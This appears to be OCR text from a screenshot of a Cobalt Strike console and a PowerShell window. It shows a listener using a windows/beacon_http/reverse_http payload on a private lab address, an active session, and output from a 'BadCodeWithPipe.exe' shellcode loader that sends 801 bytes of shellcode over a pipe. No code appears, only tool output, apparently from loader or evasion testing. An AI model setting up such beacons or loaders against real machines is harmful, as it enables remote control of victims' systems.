 Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.170.1 169.254.121.196 admin DESKTOP-IUSDI2Q 19200 3s
Listeners X
name payload host port beacons
Test windows/beacon_http/reverse_http 192.168.170.128 8080 192.168.170.128
Windows PowerShell
[+]Send Success ! Shellcode : 801 Bytes
[+]Get DATA Length : 801
PS C:\Users\admin\Documents\Visual Studio 2012\Projects\BadCode\Release> .\BadCodeWithPipe.exe
[+]Send Success ! Shellcode : 801 Bytes
[+]Client Connected...
[+]Get DATA Length : 801